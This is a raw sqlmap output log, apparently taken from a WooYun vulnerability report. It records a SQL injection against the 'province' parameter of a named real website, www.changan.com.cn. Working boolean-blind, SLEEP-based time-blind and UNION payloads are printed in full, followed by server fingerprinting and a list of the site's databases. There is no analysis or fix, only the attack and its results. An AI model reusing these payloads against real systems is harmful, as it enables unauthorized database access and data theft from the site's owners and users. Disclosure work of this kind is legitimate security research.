 [19:47:37] [INFO] resuming back-end DBMS 'mysql'
[19:47:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: province (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: op=dealer&act=get_city_list&province=120000 AND 4472=4472
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: op=dealer&act=get_city_list&province=120000 AND (SELECT * FROM (SELECT(SLEEP(5)))ljqJ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: op=dealer&act=get_city_list&province=120000 UNION ALL SELECT NULL,CONCAT(0x71717a6271,0x4e6d
61546547526c686c,0x7171787871)--
---
[19:47:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23, Apache 2.4.2
back-end DBMS: MySQL 5.0.12
[19:47:38] [INFO] fetching database names
available databases [6]:
[*] chanweb
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] ultrax
[19:47:38] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlma
p\output\www.changan.com.cn'
www.wooyun.org